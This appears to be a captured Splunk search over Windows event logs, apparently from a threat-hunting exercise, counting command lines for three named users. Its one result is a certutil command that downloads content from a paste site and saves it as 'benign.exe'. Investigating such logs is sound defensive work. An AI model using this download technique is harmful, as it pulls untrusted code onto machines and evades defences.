 New Search
1 index="win_eventlogs" UserName="Chris.fort" OR UserName="Daina" OR UserName="Haroon"
2 | stats count by CommandLine
3,373 events (before 7/12/25 12:05:22.000 PM) No Event Sampling
Events Patterns Statistics (47) Visualization
100 Per Page Format Preview
CommandLine
certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe